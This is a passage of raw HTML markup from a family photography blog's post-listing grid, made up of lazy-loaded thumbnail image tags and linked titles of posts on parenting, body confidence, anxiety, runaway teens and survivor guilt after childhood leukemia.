https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/teaching-kids-body-confidence/" title="Teaching Kids Body Confidence" rel="bookmark">Teaching Kids Body Confidence</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/survivors-guilt/" title="Survivors Guilt after Childhood Leukemia" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Untitled-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/survivors-guilt/" title="Survivors Guilt after Childhood Leukemia" rel="bookmark">Survivors Guilt after Childhood Leukemia</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/anxiety-and-self-care/" title="Talking with a Therapist about Anxiety and Self Care" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Talking with a Therapist about Anxiety" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Talking with a Therapist about Anxiety" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Talking-with-a-Therapist-about-Anxiety-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/anxiety-and-self-care/" title="Talking with a Therapist about Anxiety and Self Care" rel="bookmark">Talking with a Therapist about Anxiety and Self Care</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-adult-children/" title="Parenting Adult Children" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Parenting-Adult-Children-small-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-adult-children/" title="Parenting Adult Children" rel="bookmark">Parenting Adult Children</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-tweens/" title="Ideas for Parenting Tweens" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Ideas for parenting tweens" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ideas for parenting tweens" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/parenting-tweens-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-tweens/" title="Ideas for Parenting Tweens" rel="bookmark">Ideas for Parenting Tweens</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/runaway-teen/" title="I was a Runaway Teen" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Runaway Teen" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Runaway Teen" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/Runaway-Teen-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/runaway-teen/" title="I was a Runaway Teen" rel="bookmark">I was a Runaway Teen</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/loving-a-runaway-teen/" title="Loving a Runaway Teen" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/04/family-pictures-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/loving-a-runaway-teen/" title="Loving a Runaway Teen" rel="bookmark">Loving a Runaway Teen</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/connecting-with-your-child/" title="Connecting with Your Child" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Connecting-with-your-Child-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/connecting-with-your-child/" title="Connecting with Your Child" rel="bookmark">Connecting with Your Child</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/create-a-safe-environment-for-your-kids/" title="Providing a Safe Environment for Your Kids" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/arizona-family-pictures-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/create-a-safe-environment-for-your-kids/" title="Providing a Safe Environment for Your Kids" rel="bookmark">Providing a Safe Environment for Your Kids</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/57-authentically-be-yourself/" title="#57 Authentically Be Yourself" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Authentically Be Yourself" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Authentically Be Yourself" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Authentically-Be-Yourself-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/57-authentically-be-yourself/" title="#57 Authentically Be Yourself" rel="bookmark">#57 Authentically Be Yourself</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/family-is-strongest-support-group/" title="Family is Strongest Support Group" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Family is Everything" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Family is Everything" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/03/Family-is-Everything-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/family-is-strongest-support-group/" title="Family is Strongest Support Group" rel="bookmark">Family is Strongest Support Group</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/the-importance-of-family/" title="The Importance of Family" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/featured-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/the-importance-of-family/" title="The Importance of Family" rel="bookmark">The Importance of Family</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/we-all-want-to-feel-heard/" title="We all Want to Feel Heard" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Anna is the Worst" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anna is the Worst" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Anna-is-the-Worst-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/we-all-want-to-feel-heard/" title="We all Want to Feel Heard" rel="bookmark">We all Want to Feel Heard</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/less-stuff-more-adventure/" title="Less Stuff, More Adventure" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-110x110.jpg 110w, 